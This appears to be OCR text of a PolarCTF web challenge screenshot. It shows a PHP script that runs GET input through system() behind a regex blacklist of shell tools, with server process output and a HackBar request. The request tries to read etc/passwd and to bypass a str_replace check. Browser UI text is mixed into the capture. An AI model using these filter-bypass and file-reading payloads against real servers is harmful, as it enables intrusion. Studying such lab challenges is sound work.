 411c63da-c3d2-4546-8a45-f23b54eb8822.www.polarctf.com:8090/?gouheizi1=ps \u002etc\u002passwd 1.txt
IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜集 ctfshow-web入门 svn kali rce 工具页 java语言类 靶场 赛事 其他书签 移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
header('content-type:text/html;charset=utf-8');
$gouheizi1=$_GET['gouheizi1'];
$gouheizi2=$_POST['gouheizi2'];
$gouheizi2=str_replace('gouheizi', '', $gouheizi2);
if (preg_match("/ls|dir|flag|type|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/
i", $gouheizi1)) {
echo("badly!");
exit;
}
if($gouheizi2==="gouheizi"){
system($gouheizi1);
}else{
echo "gouheizi!";
}
?>
PID USER TIME COMMAND 1 root 0:00 /usr/sbin/httpd -D FOREGROUND 7 apache 0:00 /usr/sbin/httpd -D FOREGROUND 8 apache 0:00 /usr/sbin/httpd -D FOREGROUND 9 apache 0:00 /usr/sbin/httpd -D FOREGROUND 10 apache 0:00 /usr/sbin/
httpd -D FOREGROUND 11 apache 0:00 /usr/sbin/httpd -D FOREGROUND 12 apache 0:00 /usr/sbin/httpd -D FOREGROUND 34 apache 0:00 sh -c ps \u002etc\u002passwd 1.txt 35 apache 0:00 ps u002etcu002passwd 1.txt
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 8 项，共找到 40 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://411c63da-c3d2-4546-8a45-f23b54eb8822.www.polarctf.com:8090/?gouheizi1=ps \u002etc\u002passwd 1.txt
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
gouheizi2=gouhgouheizieizi